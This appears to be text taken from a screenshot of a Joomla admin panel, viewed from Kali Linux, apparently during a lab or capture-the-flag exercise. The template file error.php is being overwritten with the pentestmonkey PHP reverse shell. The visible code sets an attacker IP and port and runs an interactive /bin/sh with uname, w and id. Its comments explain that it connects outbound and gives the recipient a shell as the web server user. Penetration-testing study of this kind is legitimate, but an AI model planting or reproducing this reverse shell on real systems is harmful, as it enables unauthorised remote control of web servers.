 10.10.86.1:8080/administrator/index.php?option=com_templates&view=template&id=503&file=L2Vycm9yLnBocA%3D%3D
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
System Users Menus Content Components Extensions Help joker
Templates: Customise (Beez3) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/error.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.9.0.137';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();